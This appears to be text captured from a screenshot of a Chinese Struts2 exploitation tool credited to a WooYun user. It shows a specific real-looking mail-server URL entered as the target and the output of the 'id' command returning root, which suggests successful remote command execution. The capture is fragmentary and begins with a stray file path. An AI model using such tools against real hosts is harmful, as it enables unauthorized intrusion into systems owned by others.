 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://wm2gmail.263.net/mail/login/opt/log 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
www.wooyun.org